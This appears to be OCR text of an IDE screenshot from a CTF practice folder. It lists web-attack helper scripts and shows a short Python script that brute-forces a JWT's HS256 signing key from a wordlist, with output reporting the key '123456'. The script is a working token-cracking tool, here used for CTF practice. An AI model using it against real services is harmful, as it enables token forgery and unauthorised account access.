 项目
).py
md5扩展攻击.py
JWT加密.py
sql时间盲注脚本2.py
web\1.py
jwt爆破密钥.py
bottle-ssti.py
chr字符脚本.py
flag.pdf
flask session编码.py
flask session解码.py
http走私攻击.py
jwt_secrets.txt
JWT加密.py
jwt爆破密钥.py
jwt编码.py
md5加密.py
md5强碰撞.php
md5截取.py
2
1 import jwt
2 import sys
3
4 def main(): 1 个用法
5 token = 'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuaWNrbmFtZSI6ImFkbWluIiwiZXhwIjoxNzUyNzQzN
6 with open('jwt_secrets.txt', 'r',encoding='utf-8') as f:
7 for key in f.readlines():
8 key = key.strip()
9 try:
10 jwt.decode(token, algorithms='HS256', verify=True, key=key)
11 print(f'jwt key found: {key}')
12 sys.exit()
13 except Exception as e:
14 pass
15
运行
jwt爆破密钥
D:\Python3\python.exe E:\ctf做题脚本\web\jwt爆破密钥.py
jwt key found: 123456